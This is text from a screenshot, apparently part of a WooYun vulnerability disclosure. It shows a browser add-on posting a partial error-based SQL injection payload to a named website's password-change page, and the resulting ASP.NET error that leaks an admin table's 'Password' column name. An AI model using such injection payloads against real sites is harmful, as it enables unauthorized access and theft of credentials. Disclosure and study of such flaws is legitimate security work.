 www.cnaf.com/jiayou/changepwd.aspx
bangfu.s
最常访问 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） WooYun知识库
INT SQL XSS Encryption Encoding Other
Load URL
http://www.cnaf.com/jiayou/changepwd.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
__VIEWSTATE=%2FwEPDwULLTE2MzM3NTU1MDBkZF%2BhzShW4b%2FxFbARD41NUcd6YZ0o&__VIEWSTATEGENERATOR=
__EVENTVALIDATION=%2FwEWBgKIv5X9DgKvpuq2CALGmdGVDALZwZWBCALZwcHzAwKM54rGBoqLKXWTNcTC8oaPl8trcZ
information_schema.columns where table_name='AdminUser' and column_name not in('AdminUserID','LoginName'))) and '
“/”应用程序中的服务器错误。
将 nvarchar 值 'Password' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Password' 转换为数据类型为 int 的列时发生语法错误。
源错误:
www.wooyun.org